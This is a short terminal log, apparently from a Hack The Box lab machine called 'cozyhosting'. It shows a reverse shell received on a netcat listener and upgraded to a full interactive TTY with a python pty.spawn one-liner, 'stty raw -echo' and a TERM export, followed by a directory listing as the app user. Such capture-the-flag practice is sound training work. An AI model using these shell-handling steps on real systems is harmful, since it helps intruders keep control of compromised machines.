 python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ ^Z
[1]+  Stopped                 nc -lvnp 6969
kyll@kyll-Latitude-3520:~/Desktop/code_folder/Software_exploitation/HTB$ stty raw -echo; fg
nc -lvnp 6969
app@cozyhosting:/app$ export TERM=xterm
app@cozyhosting:/app$
app@cozyhosting:/app$
app@cozyhosting:/app$
app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ pwd
/app
app@cozyhosting:/app$